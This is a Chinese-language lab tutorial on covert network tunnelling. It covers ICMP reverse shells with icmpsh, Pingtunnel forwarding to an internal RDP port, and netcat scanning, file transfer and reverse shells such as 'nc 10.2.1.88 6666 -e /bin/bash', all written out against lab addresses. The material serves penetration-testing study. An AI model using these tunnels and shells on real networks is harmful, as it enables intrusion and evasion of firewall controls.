隐藏通信隧道技术(上)

目录



一、防火墙的配置



1..首先进去防火墙,此时我们需要配置符合自己环境的ip

2. 先配置lan ip

2. 先配置lan ip



- 首先需要输入2,配置ip地址(仅主机)

- 输入子网掩码位数

- 是否需要dhcp服务

- 注意:此时需要配置仅主机模式的ip,如果没有仅主机的网卡就自己手动添加一个



3..然后继续配置wan的ip地址



- 使用设置号的lan ip地址在浏览器输入

- 然后输入密码与账号登录

最后点击保存即可

然后重启防火墙即可



二、kali虚拟机网卡配置

auto eth0

iface eth0 inet static

address 10.2.1.88

netmask 255.255.255.0

gateway 10.2.1.8

auto eth1

iface eth1 inet static

address 172.31.1.88

netmask 255.255.255.0

gateway 172.31.1.2

配置kali2019的网卡

auto eth0

iface eth0 inet static

address 10.2.1.170

netmask 255.255.255.0

gateway 10.2.1.1尝试是否可以内网互通





(1)查看是否可以ping通外网

(2)查看是否可以ping通web服务器

此时环境搭建成功

三、隐藏隧道技术的基础知识

1.什么是隧道技术:

隧道技术是一种通过使用互联网络的基础设施在网络之间传递数据的方式。使用隧道传递的数据(或负载)可以是不同协议的数据帧或包。隧道协议将这些其他协议的数据帧或包重新封装在新的包头中发送。新的包头提供了路由信息,从而使封装的负载数据能够通过互联网络传递。

2.检测内网连通性

- icmp :ping

- tcp: nc ip port

- http: curl ip :port

- dns :nslookup www.baidu.com vsp-ip

3.利用icmp创建隧道

(1)使用的工具: icmpsh

- git clone https://github.com/inquisb/icmpsh.git 下载icmpsh

- apt-get install python3-impacket 下载脚本

- sysctl –w net.ipv4.icmp_echo_ignore_all=1 关闭无数次ping

- echo 1 >/proc/sys/net/ipv4/icmp_echo_ignore_all 关闭无数次ping



- ./icmpsh_m.py 172.31.1.88 172.31.1.69

- 然后再目标主机上运行icmpsh脚本



- Icmpsh.exe –t ip(需要你自己边界服务器的ip) –d 500 –b 30 –s 128

- 查看kali发现反弹shell成功



(2)工具:Pingtunnel

我们需要将内网的web服务器(kali2021)作为一跳板,使得外网的服务器(kali2019)获取到内网的3389端口

- tar zxvf PingTunnel-0.72.tar.gz 解压

- cd PingTunnel make && make install 安装

- ptunnel –x 123 在边界服务器上运行,123是密码

- 安装时会报错(让我们一一解决)

- 第一错误:configure: error: Neither flex nor lex was found.

- 解决:apt install flex bison

- 第二个错误:缺少pcap.h

- 解决:wegt:http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz

- taz zxvf libpcap-1.9.0.tar.gz

- cd libpcap-1.9.0.tar.gz

- ./configure 安装

- 第三个错误:yacc包错误

- 解决:sudo apt-get install -y byacc

- ./configure make

- sudo make install 安装

- 首先开启ptunnel –x 123

- 在kali2019上边运行:ptunnel –p 10.2.1.88(跳板ip地址) –lp 1080 –da 172.31.1.69(目标ip地址)–dp 3389 –x 123

4.传输层隧道技术

4.1使用nc工具创建隧道

常用工具: Lcx Netcat powercat

4.1.1 Netcat的使用

- banner抓取



- 命令:nc –nv 172.31.1.69 80

- 连接远程主机

- 端口扫描

- nc –v 172.31.1.69 80







- 端口监听(反弹shell)

- nc -lvp 666

- nc 10.2.1.88 6666 -e /bin/bash





- 文件传输

- nc –lp 333 >1.txt 将333端口获取到的信息导入1.txt中

- nc –vn 监听主机ip 333 < test.txt 将test.txt中的信息传输到ip的333端口



- nc -lvp 1111 > /tmp/1..txt 将监听的文件存放到1.TXT文件下

- 在kali2019下输入nc -nv 10.2.1.88 1111 > /tmp/1.txt

- 在kali2021下查看文件

- 简易聊天

- 只要监听一个端口即可,然后让其他主机访问该端口就可以实现简易聊天



- 正向shell(他不知道将shell给谁,谁来连他就给谁shell)

- 将目标主机的shell给到其他服务器

- 反向shell(你只需要监听端口即可,那个主机访问这个端口就获得该主机的shell)